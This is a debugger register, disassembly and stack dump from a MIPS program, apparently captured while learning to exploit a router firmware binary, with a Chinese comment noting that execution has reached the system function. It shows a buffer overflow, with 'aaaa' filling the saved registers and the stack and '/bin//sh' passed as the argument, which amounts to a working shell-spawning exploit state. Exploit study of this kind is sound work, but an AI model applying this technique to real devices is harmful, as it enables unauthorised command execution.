 [ REGISTERS ]
black
V0 0xffffffff
V1 0x4b
A0 0x76ffed60 ◂— '/bin//sh/postxml'
A1 0x61616161 ('aaaa')
A2 0x61616161 ('aaaa')
A3 0x20
T0 0x767ab4c8 ◂— 0x4b /* 'K' */
T1 0x16c9
T2 0x2
T3 0x24
T4 0x25
T5 0x807
T6 0x800
T7 0x400
T8 0x8
T9 0x7678b200 ◂— lui $gp, 2
S0 0x7678b200 ◂— lui $gp, 2
S1 0x61616161 ('aaaa')
S2 0x61616161 ('aaaa')
S3 0x61616161 ('aaaa')
S4 0x61616161 ('aaaa')
S5 0x76ffed60 ◂— '/bin//sh/postxml'
S6 0x61616161 ('aaaa')
S7 0x61616161 ('aaaa')
S8 0x61616161 ('aaaa')
FP 0x0
SP 0x76ffed50 ◂— 'aaaaaaaaaaaaaaaa/bin//sh/postxml'
PC 0x7678b200 ◂— lui $gp, 2
[ DISASM ]
► 0x7678b200 lui $gp, 2
0x7678b204 addiu $gp, $gp, 0x32e0
0x7678b208 addu $gp, $gp, $t9
0x7678b20c addiu $sp, $sp, -0x48
0x7678b210 sw $ra, 0x44($sp)
0x7678b214 sw $s5, 0x40($sp)
0x7678b218 sw $s4, 0x3c($sp)
0x7678b21c sw $s3, 0x38($sp)
0x7678b220 sw $s2, 0x34($sp)
0x7678b224 sw $s1, 0x30($sp)
0x7678b228 sw $s0, 0x2c($sp)
对比网络上别人的调试过程，
此处就是system函数，只是他
没有提示
[ STACK ]
00:0000│ sp 0x76ffed50 ◂— 'aaaaaaaaaaaaaaaa/bin//sh/postxml'
... ↓
04:0010│ a0 s5 0x76ffed60 ◂— '/bin//sh/postxml'
05:0014│ 0x76ffed64 ◂— '//sh/postxml'
06:0018│ 0x76ffed68 ◂— '/postxml'
07:001c│ 0x76ffed6c ◂— 'txml'
[ BACKTRACE ]
► f 0 7678b200